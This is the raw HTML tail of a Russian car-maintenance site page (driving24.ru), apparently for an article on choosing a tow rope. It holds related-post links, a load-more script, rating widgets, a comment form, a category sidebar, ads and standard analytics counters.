<li class='li1 post_list'><a href='http://driving24.ru/majki-dlya-avtokresel-zachem-nuzhny-i-kak-vybrat/' title='Майки для автокресел: зачем нужны и как выбрать?'><p>Майки для автокресел: зачем нужны и как выбрать?</p><div class='post_list_img'></div></a></li>
<li class='li2 post_list'><a href='http://driving24.ru/kak-vybrat-letnie-shiny/' title='Как выбрать летние шины'><p>Как выбрать летние шины</p><div class='post_list_img'><img src="http://driving24.ru/wp-content/uploads/2021/04/Снимок-экрана-2021-04-29-в-13.00.54-315x110.png" title="Как выбрать летние шины" alt="Как выбрать летние шины" /></div></a></li>
<li class='li1 post_list'><a href='http://driving24.ru/kak-postroit-konstrukciyu-zheleznoj-lestnicy/' title='Как построить конструкцию железной лестницы'><p>Как построить конструкцию железной лестницы</p><div class='post_list_img'><img src="http://driving24.ru/wp-content/uploads/2021/04/Снимок-экрана-2021-04-08-в-13.27.37-315x110.png" title="Как построить конструкцию железной лестницы" alt="Как построить конструкцию железной лестницы" /></div></a></li>
<li class='li2 post_list'><a href='http://driving24.ru/kak-vybrat-motornoe-maslo-2/' title='Как выбрать моторное масло'><p>Как выбрать моторное масло</p><div class='post_list_img'><img src="http://driving24.ru/wp-content/uploads/2021/04/Снимок-экрана-2021-04-07-в-20.26.41-315x110.png" title="Как выбрать моторное масло" alt="Как выбрать моторное масло" /></div></a></li>
<li class='li1 post_list'><a href='http://driving24.ru/chto-takoe-toplivnye-karty/' title='Что такое топливные карты'><p>Что такое топливные карты</p><div class='post_list_img'><img src="http://driving24.ru/wp-content/uploads/2021/04/Снимок-экрана-2021-04-05-в-22.12.29-315x110.png" title="Что такое топливные карты" alt="Что такое топливные карты" /></div></a></li>
<li class='li2 post_list'><a href='http://driving24.ru/kak-vybrat-akustiku-dlya-mashiny/' title='Как выбрать акустику для машины'><p>Как выбрать акустику для машины</p><div class='post_list_img'><img src="http://driving24.ru/wp-content/uploads/2021/03/Снимок-экрана-2021-03-31-в-21.26.36-315x110.png" title="Как выбрать акустику для машины" alt="Как выбрать акустику для машины" /></div></a></li></ul>
		          
		         
				<div class="clear"></div>
									
										<!--noindex-->
											<script>
							var ajaxurl = 'http://driving24.ru/wp-admin/admin-ajax.php';
							var true_posts = 'a:65:{s:9:"showposts";i:6;s:12:"post__not_in";a:0:{}s:3:"cat";i:26;s:7:"orderby";s:4:"rand";s:5:"paged";i:1;s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:16:"dop-oborudovanie";s:3:"tag";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:6;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:0:"";}';
							var current_page = 1;
							var max_pages = '5';
						</script>
						<div style="clear: both;"></div>
						<div id="true_loadmor" class="true_loadmore">Показать ещё</div>  
										<script>
						jQuery(function($){
							$('#true_loadmor').click(function(){
								$(this).text('Загрузка...'); // изменяем текст кнопки, вы также можете добавить прелоадер
								var data = {
									'action': 'loadmore',
									'query': true_posts,
									'page' : current_page								};
								$.ajax({
									url:ajaxurl, // обработчик
									data:data, // данные
									type:'POST', // тип запроса
									success:function(data){
										if( data ) { 
											$('#true_loadmor').text('Показать еще').before(data); // вставляем новые посты
											current_page++; // увеличиваем номер страницы на единицу
											if (current_page == max_pages) $("#true_loadmor").remove(); // если последняя страница, удаляем кнопку
										} else {
											$('#true_loadmor').remove(); // если мы дошли до последней страницы постов, скроем кнопку
										}
									}
								});
							});
						});
					</script>
					<!--/noindex-->
		</div>

         



		<div class="clear"></div>						<div class="post_info">
					
					<div class="post_info_r">Просмотров: <span><span class="ajax_views">1399</span></span> </div>
				
						<div style="position:relative; float:right; width:50%; margin-bottom:10px;">

		<div class="post_rat"> Ваша оценка:<div id="post-ratings-9483" class="post-ratings" data-nonce="009e21f701"><img id="rating_9483_1" src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1" title="1" onmouseover="current_rating(9483, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9483_2" src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2" title="2" onmouseover="current_rating(9483, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9483_3" src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3" title="3" onmouseover="current_rating(9483, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9483_4" src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4" title="4" onmouseover="current_rating(9483, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9483_5" src="http://driving24.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5" title="5" onmouseover="current_rating(9483, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-9483-loading" class="post-ratings-loading"><img src="http://driving24.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
		<div class="clear"></div>
	</div>
				</div><div class="clear"></div>
		<div class="post_comm post">
<section id="comments">

		
<div id="respond">
	<div class="respond_t">Добавить комментарий</div>
	<div id="cancel-comment-reply"> 
		<p><i><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-buksirovochnyj-tros/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></i></p>
	</div> 
	
		<form action="http://driving24.ru/wp-comments-post.php" method="post" id="commentform">
	
				
		<div class="respond_inp">
			<input type="text" name="author" id="author" value="" aria-required='true' />
			<label for="author">Имя (обязательно)</label>
		</div>
		
		<div class="respond_inp">
			<input type="text" name="email" id="email" value="" aria-required='true' />
			<label for="email">E-mail (не публикуется) (обязательно)</label>
		</div>
		
		<div class="respond_inp">
			<input type="text" name="url" id="url" value="" />
			<label for="url">Web-сайт</label>
		</div>
		
				
		<div class="respond_inp"><textarea name="comment" id="comment" rows="5"></textarea></div>
		
		<div class="respond_sub"><input name="submit" type="submit" id="submit" value="Отправить" /></div>

		<input type='hidden' name='comment_post_ID' value='9483' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
 
			
	</form>
	</div>

</section></div>


<noindex>
[block id="6"]</noindex>	
	
		</section>
		 <aside id="sidebar">
	 <div class="widget widget_mob"> 

<div id="ads_load"></div>
<div class="tabs_pane" id="rubrics">

			<ul class="cat_list">
					<li class="cat-item cat-item-29"><a href="http://driving24.ru/avtoshkola/">Автошкола</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-510"><a href="http://driving24.ru/avtoshkola/drift-avtoshkola/">Дрифт</a> (5)
</li>
	<li class="cat-item cat-item-509"><a href="http://driving24.ru/avtoshkola/parkovka-avtoshkola/">Парковка</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://driving24.ru/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a> (106)
</li>
	<li class="cat-item cat-item-26"><a href="http://driving24.ru/dop-oborudovanie/">Доп. оборудование</a> (26)
<ul class='children'>
	<li class="cat-item cat-item-28"><a href="http://driving24.ru/dop-oborudovanie/avtosignalizacii/">Автосигнализации</a> (2)
</li>
	<li class="cat-item cat-item-508"><a href="http://driving24.ru/dop-oborudovanie/antiradary/">Антирадары</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-624"><a href="http://driving24.ru/novosti/">Новости</a> (170)
</li>
	<li class="cat-item cat-item-13"><a href="http://driving24.ru/pravovye-voprosy/">Правовые вопросы</a> (183)
<ul class='children'>
	<li class="cat-item cat-item-127"><a href="http://driving24.ru/pravovye-voprosy/dtp/">ДТП</a> (34)
</li>
	<li class="cat-item cat-item-87"><a href="http://driving24.ru/pravovye-voprosy/pdd/">Нарушение ПДД</a> (57)
</li>
	<li class="cat-item cat-item-507"><a href="http://driving24.ru/pravovye-voprosy/postanovka-na-uchet-pravovye-voprosy/">Постановка на учет</a> (25)
</li>
	<li class="cat-item cat-item-73"><a href="http://driving24.ru/pravovye-voprosy/to-i-straxovanie/">Страхование авто</a> (20)
</li>
	<li class="cat-item cat-item-511"><a href="http://driving24.ru/pravovye-voprosy/shtrafi-pravovye-voprosy/">Штрафы</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://driving24.ru/puteshestviya/">Путешествия</a> (44)
</li>
	<li class="cat-item cat-item-642"><a href="http://driving24.ru/remont-i-obsluzhivanie/">Ремонт и обслуживание</a> (367)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://driving24.ru/remont-i-obsluzhivanie/engine/">Двигатель</a> (159)
	<ul class='children'>
	<li class="cat-item cat-item-861"><a href="http://driving24.ru/remont-i-obsluzhivanie/engine/avtomobilnye-masla/">Автомобильные масла</a> (73)
</li>
	<li class="cat-item cat-item-867"><a href="http://driving24.ru/remont-i-obsluzhivanie/engine/zamena-masla/">Замена масла</a> (35)
</li>
	<li class="cat-item cat-item-9"><a href="http://driving24.ru/remont-i-obsluzhivanie/engine/remont/">Ремонт</a> (28)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-683"><a href="http://driving24.ru/remont-i-obsluzhivanie/karbyurator-i-inzhektor/">Карбюратор и инжектор</a> (4)
</li>
	<li class="cat-item cat-item-643"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/">Кузовной ремонт</a> (31)
	<ul class='children'>
	<li class="cat-item cat-item-644"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/pokraska/">Покраска</a> (11)
</li>
	<li class="cat-item cat-item-682"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/polirovka/">Полировка</a> (6)
</li>
	<li class="cat-item cat-item-684"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/remont-kuzovnoj-remont/">Ремонт</a> (5)
</li>
	<li class="cat-item cat-item-692"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/stekla-kuzovnoj-remont/">Стекла</a> (7)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-686"><a href="http://driving24.ru/remont-i-obsluzhivanie/podveska-remont-i-obsluzhivanie/">Подвеска</a> (18)
</li>
	<li class="cat-item cat-item-680"><a href="http://driving24.ru/remont-i-obsluzhivanie/rulevoe-upravlenie/">Рулевое управление</a> (7)
</li>
	<li class="cat-item cat-item-673"><a href="http://driving24.ru/remont-i-obsluzhivanie/sistema-oxlazhdeniya/">Система охлаждения</a> (5)
</li>
	<li class="cat-item cat-item-685"><a href="http://driving24.ru/remont-i-obsluzhivanie/transmissiya-remont-i-obsluzhivanie/">Трансмиссия</a> (79)
</li>
	<li class="cat-item cat-item-678"><a href="http://driving24.ru/remont-i-obsluzhivanie/filtry/">Фильтры</a> (12)
	<ul class='children'>
	<li class="cat-item cat-item-679"><a href="http://driving24.ru/remont-i-obsluzhivanie/filtry/vozdushnye-filtry/">Воздушные фильтры</a> (4)
</li>
	<li class="cat-item cat-item-701"><a href="http://driving24.ru/remont-i-obsluzhivanie/filtry/maslyanye-filtry/">Масляные фильтры</a> (5)
</li>
	<li class="cat-item cat-item-700"><a href="http://driving24.ru/remont-i-obsluzhivanie/filtry/toplivnye-filtry/">Топливные фильтры</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-687"><a href="http://driving24.ru/remont-i-obsluzhivanie/elektrooborudovanie/">Электрооборудование</a> (13)
	<ul class='children'>
	<li class="cat-item cat-item-689"><a href="http://driving24.ru/remont-i-obsluzhivanie/elektrooborudovanie/generator/">Генератор</a> (4)
</li>
	<li class="cat-item cat-item-688"><a href="http://driving24.ru/remont-i-obsluzhivanie/elektrooborudovanie/starter/">Стартер</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="http://driving24.ru/sovety/">Советы</a> (169)
</li>
	<li class="cat-item cat-item-27"><a href="http://driving24.ru/tyuning/">Тюнинг</a> (80)
<ul class='children'>
	<li class="cat-item cat-item-74"><a href="http://driving24.ru/tyuning/vneshnij-tyuning/">Внешний тюнинг</a> (29)
	<ul class='children'>
	<li class="cat-item cat-item-88"><a href="http://driving24.ru/tyuning/vneshnij-tyuning/autovinil/">Автовинил</a> (12)
</li>
	<li class="cat-item cat-item-677"><a href="http://driving24.ru/tyuning/vneshnij-tyuning/tonirovka/">Тонировка</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-531"><a href="http://driving24.ru/tyuning/shumoizolyaciya/">Шумоизоляция</a> (19)
</li>
</ul>
</li>
	<li class="cat-item cat-item-690"><a href="http://driving24.ru/shiny-i-diski/">Шины и диски</a> (26)
</li>
	<li class="cat-item cat-item-2"><a href="http://driving24.ru/shtrafy/">Штрафы за нарушение ПДД</a> (28)
</li>
			</ul>
</div>
		
	 </div> 

<div id="search-3" class="widget widget_search"><div class="widget_title">Поиск по сайту</div><div class="search">
	<form method="get" action="http://driving24.ru/">
		<div class="search_inp"><input type="text" value="" placeholder="Поиск" name="s" /></div>
		<div class="search_sub"><input type="submit" value="Найти" /></div>
		<div class="clear"></div>
	</form>
</div></div> 

	<div class="widget widget_mob">
		<div class="widget_title">Новости</div>
		
		
		
		
		

		
		
		
		
		
		
		
		
		
		
		
		
		
		
		
						<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2021/12/Снимок-экрана-2021-12-15-в-18.25.44-120x90.png" title="Преимущества покупки автоаксессуаров" alt="Преимущества покупки автоаксессуаров" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/preimushhestva-pokupki-avtoaksessuarov/">Преимущества покупки автоаксессуаров</a></div>
						<div class="clear"></div>
					</div> 
									<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2021/07/Снимок-экрана-2021-07-26-в-14.28.18-120x90.png" title="Как выбрать буксировочный трос" alt="Как выбрать буксировочный трос" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/kak-vybrat-buksirovochnyj-tros/">Как выбрать буксировочный трос</a></div>
						<div class="clear"></div>
					</div> 
									<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2021/04/Снимок-экрана-2021-04-08-в-1.14.37-120x90.png" title="Насколько легко создать успешную игровую команду?" alt="Насколько легко создать успешную игровую команду?" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/naskolko-legko-sozdat-uspeshnuyu-igrovuyu-komandu/">Насколько легко создать успешную игровую команду?</a></div>
						<div class="clear"></div>
					</div> 
						
	</div> 

		  
	
<div id="execphp-2" class="widget widget_execphp"><div class="widget_title">Интересное</div>			<div class="execphpwidget">      
     
     
     
     
     
    
					<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2014/11/Radar-Lazer-Kordon-120x90.jpg" title="Какой антирадар ловит все камеры" alt="Какой антирадар ловит все камеры" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/kakoj-antiradar-lovit-vse-kamery/">Какой антирадар ловит все камеры</a></div>
						<div class="clear"></div>
					</div> 
     
     
      
     
     
     
     
     
    
					<div class="sb_post sb_post_f">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2014/11/homepage_logo-120x90.jpg" title="Материалы для шумоизоляции автомобиля" alt="Материалы для шумоизоляции автомобиля" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/materialy-dlya-shumoizolyacii-avtomobilya/">Материалы для шумоизоляции автомобиля</a></div>
						<div class="clear"></div>
					</div> 
     
     
      
     
     
     
     
     
    
					<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2016/09/maxresdefault-120x90.jpg" title="Масло в коробку автомат Мазда 6" alt="Масло в коробку автомат Мазда 6" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/maslo-v-korobku-avtomat-mazda-6/">Масло в коробку автомат Мазда 6</a></div>
						<div class="clear"></div>
					</div> 
     
     
      
     
     
     
     
     
    
					<div class="sb_post">
						<div class="sb_post_img"><img src="http://driving24.ru/wp-content/uploads/2016/10/4279babd6b1fa0824c7903cdee8a77b6-120x90.jpg" title="Как купить аккумулятор для авто недорого?" alt="Как купить аккумулятор для авто недорого?" /></div>
						<div class="sb_post_t"><a href="http://driving24.ru/kak-kupit-akkumulyator-dlya-avto-nedorogo/">Как купить аккумулятор для авто недорого?</a></div>
						<div class="clear"></div>
					</div> 
     
     
      </div>
		</div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Блок в сайдбар (driving24) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:240px;height:400px"
     data-ad-client="ca-pub-7115978636345434"
     data-ad-slot="9823606864"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div> 
<div style="clear:both;"></div>
</aside>
		<div class="clear"></div>
	</section>

		<script type="text/javascript">
		try {
			var sbmt     = document.getElementById('submit'),
				npt      = document.createElement('input'),
				d        = new Date(),
				__ksinit = function(){ sbmt.parentNode.insertBefore( npt, sbmt ); };

			npt.value = d.getUTCDate() +''+ (d.getUTCMonth()+1) + 'uniq9065';
			npt.name  = 'ksbn_code';
			npt.type  = 'hidden';
			sbmt.onmousedown = __ksinit;
			sbmt.onkeypress  = __ksinit;
		}catch(e){}
		</script>
		<!-- <div class="f_icons" id="click_bottom">
		<ul>
			<li class="f_icon1"><a href="/tyuning/avtozvuk/">Установить качественный звук</a></li>
			<li class="f_icon1"><a href="/oklejka-avtomobilya-vinilom-plyusy-i-minusy/">Оклеить автомобиль пленкой</a></li>
			<li class="f_icon1"><a href="/dop-oborudovanie/antiradary/">Выбрать антирадар</a></li>
		</ul>
		<div class="clear"></div>
	</div> --> 
	<footer>
		<nav class="nav_bot"><ul id="menu-nizhnee" class="menu"><li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="http://driving24.ru/map/">Содержание</a></li>
<li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4819"><a href="http://driving24.ru/obratnaya-svyaz/">Обратная связь</a></li>
</ul></nav>
		<div class="copy">&copy; 2014-2025 <a href="http://driving24.ru">Driving24.ru</a> - Ремонт и обслуживание автомобилей своими руками. <br />Все права защищены и охраняются законом об авторских и смежных правах. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
	</footer>
	</div>
</div>
<a id="back_top" href="#top"></a>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({ 
google_ad_client: "ca-pub-9997633941956893", 
enable_page_level_ads: true 
}); 
</script>  

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter41162944 = new Ya.Metrika({
                    id:41162944,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/41162944" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57291388-3', 'auto');
  ga('send', 'pageview');

</script>

<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript">new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) +  ";" +Math.random();</script><!--/LiveInternet-->

<!-- <noindex><script src="/file.js"></script> </noindex> -->


			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="http://driving24.ru">
      Меню    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li id="menu-item-6655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6655"><a href="http://driving24.ru/avtoshkola/">Автошкола</a>
<ul class="sub-menu">
	<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="http://driving24.ru/avtoshkola/drift-avtoshkola/">Дрифт</a></li>
	<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="http://driving24.ru/avtoshkola/parkovka-avtoshkola/">Парковка</a></li>
</ul>
</li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6658"><a href="http://driving24.ru/dop-oborudovanie/">Доп. оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="http://driving24.ru/dop-oborudovanie/avtosignalizacii/">Автосигнализации</a></li>
	<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="http://driving24.ru/dop-oborudovanie/antiradary/">Антирадары</a></li>
</ul>
</li>
<li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6661"><a href="http://driving24.ru/novosti/">Новости</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6662"><a href="http://driving24.ru/pravovye-voprosy/">Правовые вопросы</a>
<ul class="sub-menu">
	<li id="menu-item-6663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6663"><a href="http://driving24.ru/pravovye-voprosy/dtp/">ДТП</a></li>
	<li id="menu-item-6664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6664"><a href="http://driving24.ru/pravovye-voprosy/pdd/">Нарушение ПДД</a></li>
	<li id="menu-item-6665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6665"><a href="http://driving24.ru/pravovye-voprosy/postanovka-na-uchet-pravovye-voprosy/">Постановка на учет</a></li>
	<li id="menu-item-6666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6666"><a href="http://driving24.ru/pravovye-voprosy/to-i-straxovanie/">Страхование авто</a></li>
	<li id="menu-item-6667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6667"><a href="http://driving24.ru/pravovye-voprosy/shtrafi-pravovye-voprosy/">Штрафы</a></li>
</ul>
</li>
<li id="menu-item-6668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6668"><a href="http://driving24.ru/puteshestviya/">Путешествия</a></li>
<li id="menu-item-6669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6669"><a href="http://driving24.ru/remont-i-obsluzhivanie/">Ремонт и обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-6670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6670"><a href="http://driving24.ru/remont-i-obsluzhivanie/engine/">Двигатель</a></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6671"><a href="http://driving24.ru/remont-i-obsluzhivanie/karbyurator-i-inzhektor/">Карбюратор и инжектор</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="http://driving24.ru/remont-i-obsluzhivanie/kuzovnoj-remont/">Кузовной ремонт</a></li>
	<li id="menu-item-6673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6673"><a href="http://driving24.ru/remont-i-obsluzhivanie/podveska-remont-i-obsluzhivanie/">Подвеска</a></li>
	<li id="menu-item-6674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6674"><a href="http://driving24.ru/remont-i-obsluzhivanie/rulevoe-upravlenie/">Рулевое управление</a></li>
	<li id="menu-item-6675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6675"><a href="http://driving24.ru/remont-i-obsluzhivanie/sistema-oxlazhdeniya/">Система охлаждения</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6676"><a href="http://driving24.ru/remont-i-obsluzhivanie/transmissiya-remont-i-obsluzhivanie/">Трансмиссия</a></li>
	<li id="menu-item-6677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6677"><a href="http://driving24.ru/remont-i-obsluzhivanie/filtry/">Фильтры</a></li>
	<li id="menu-item-6678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6678"><a href="http://driving24.ru/remont-i-obsluzhivanie/elektrooborudovanie/">Электрооборудование</a></li>
</ul>
</li>
<li id="menu-item-6679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6679"><a href="http://driving24.ru/sovety/">Советы</a></li>
<li id="menu-item-6681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6681"><a href="http://driving24.ru/tyuning/vneshnij-tyuning/">Внешний тюнинг</a>
<ul class="sub-menu">
	<li id="menu-item-6680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6680"><a href="http://driving24.ru/tyuning/">Тюнинг</a></li>
	<li id="menu-item-6682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6682"><a href="http://driving24.ru/tyuning/shumoizolyaciya/">Шумоизоляция</a></li>
</ul>
</li>
<li id="menu-item-6683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6683"><a href="http://driving24.ru/shiny-i-diski/">Шины и диски</a></li>
<li id="menu-item-6684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6684"><a href="http://driving24.ru/shtrafy/">Штрафы за нарушение ПДД</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="http://driving24.ru/">
  <label for="search-form-6945d74349a7d"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск..." value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='http://driving24.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://driving24.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/driving24.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
